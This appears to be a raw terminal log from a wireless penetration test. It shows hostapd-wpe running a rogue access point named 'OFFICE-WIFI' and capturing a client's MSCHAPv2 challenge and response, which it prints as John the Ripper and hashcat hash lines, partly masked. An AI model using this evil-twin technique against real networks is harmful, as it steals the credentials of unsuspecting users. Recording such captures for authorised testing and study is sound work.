 root@kali:~# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr xx:xx:xx:xx:xx:xx and ssid "OFFICE-WIFI"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.11: authenticated
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED xx:4b:xx:20:xx:xx
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.1X: Identity received from STA: 'Aaaa'
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.1X: Identity received from STA: 'Aaaa'
wlan0: CTRL-EVENT-EAP-RETRANSMIT xx:4b:xx:20:xx:xx
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.1X: Identity received from STA: 'Aaaa'
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.1X: Identity received from STA: 'Aaaa'
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.1X: Identity received from STA: 'Aaaa'
wlan0: STA xx:4b:xx:20:xx:xx IEEE 802.1X: Identity received from STA: 'Aaaa'
mschapv2: Thu Jul 22 07:03:03 2019
username: Aaaa
challenge: bc:xx:xx:xx:37:xx:xx:6e
response: 2d:00:xx:xx:5a:9e:a5:xx:xx:2b:xx:xx:xx:b2:xx:b6:36:31:9d:90:0e:d6:a2:7c:f0
jtr NETNTLM: Aaaa:$NETNTLM$a7xxe8xx36xxxxc4$d6227xxxxa9ea5a6312b10a2b294b636319d900ed6a27cf0
hashcat NETNTLM: Aaaa::::2d00xxxx5a9ea5xxxx2bxxxxb2xxb636319d900ed6a27cf0:bcxxxxxx37xxxx6e
wlan0: STA xx:87:xx:xx:xx:98 IEEE 802.1X: Identity received from STA: 'Aaaa'
wlan0: STA xx:87:xx:xx:xx:98 IEEE 802.1X: Identity received from STA: 'Aaaa'